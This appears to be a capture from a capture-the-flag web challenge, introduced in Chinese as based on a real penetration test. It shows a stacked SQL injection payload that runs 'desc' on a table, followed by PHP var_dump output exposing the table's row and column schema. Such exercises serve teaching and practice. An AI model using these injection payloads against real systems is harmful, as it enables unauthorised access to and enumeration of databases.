 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc `words`;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}